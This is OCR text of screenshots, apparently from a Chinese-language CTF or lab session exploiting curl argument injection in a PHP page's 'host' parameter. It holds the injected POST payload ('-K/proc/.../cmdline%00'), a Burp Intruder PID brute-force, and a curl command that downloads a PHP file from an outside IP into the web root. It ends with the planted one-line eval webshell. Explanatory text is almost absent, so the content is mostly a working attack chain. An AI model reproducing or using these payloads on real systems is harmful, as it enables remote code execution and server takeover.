 INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI
Load URL
http://119.28.105.118/view.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
host=-K/proc/fd/cmdline%00
Intruder attack 7
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
56 56 200 1015
57 57 200 1015
58 58 200 1015
59 59 200 1015
60 60 200 1015
61 61 200 1015
62 62 200 1015
63 63 200 1015
64 64 200 1015
65 65 200 1015
66 66 200 1015
请求 响应
Raw 参数 头 Hex
POST /view.php HTTP/1.1
Host: 119.28.105.118
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
host=-K/proc/18/cmdline%00
? < + > 输入搜索字词 没有比赛
Kali 2020 Windows Server W2008-Server
Shell No. 1 www - 文件管理器 03:58 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2
sh-ccurl --connect-timeout 10 '-K/dev/full' -g  --cert='111
URL="http://119.45.155.77/1.php"
OUTPUT="img/test.php"
'root@3b2d82c5d3ac:/var/www/html# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:14 ? 00:00:00 /bin/sh -c /usr/sbin/apache2 -k restart & tail -F
root 7 1 0 06:14 ? 00:00:00 tail -F /var/log/apache2/access.log
root 8 1 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 9 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 10 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 11 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 12 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 13 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 24 8 0 06:17 ? 00:00:00 /usr/sbin/apache2 -k restart
root 184 0 0 07:46 pts/1 00:00:00 /bin/bash
www-data 226 12 0 07:55 ? 00:00:00 sh -c curl --connect-timeout 10 '-K/dev/full' -g
www-data 227 226 97 07:55 ? 00:01:32 curl --connect-timeout 10 -K/dev/full -g --cert=11
root 230 184 0 07:57 pts/1 00:00:00 ps -ef
root@3b2d82c5d3ac:/var/www/html# kill -9 226 227
root@3b2d82c5d3ac:/var/www/html# ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:14 ? 00:00:00 /bin/sh -c /usr/sbin/apache2 -k restart & tail -F
root 7 1 0 06:14 ? 00:00:00 tail -F /var/log/apache2/access.log
root 8 1 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 9 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 10 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 11 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 12 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 13 8 0 06:14 ? 00:00:00 /usr/sbin/apache2 -k restart
www-data 24 8 0 06:17 ? 00:00:00 /usr/sbin/apache2 -k restart
root 184 0 0 07:46 pts/1 00:00:00 /bin/bash
root 231 184 0 07:57 pts/1 00:00:00 ps -ef
root@3b2d82c5d3ac:/var/www/html# ls
css  img  index.php  js  view.php
root@3b2d82c5d3ac:/var/www/html# cd img/
root@3b2d82c5d3ac:/var/www/html/img# ls
docker.jpg  test.php
root@3b2d82c5d3ac:/var/www/html/img# cat test.php
<?php eval($_POST[1]);?>root@3b2d82c5d3ac:/var/www/html/img#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中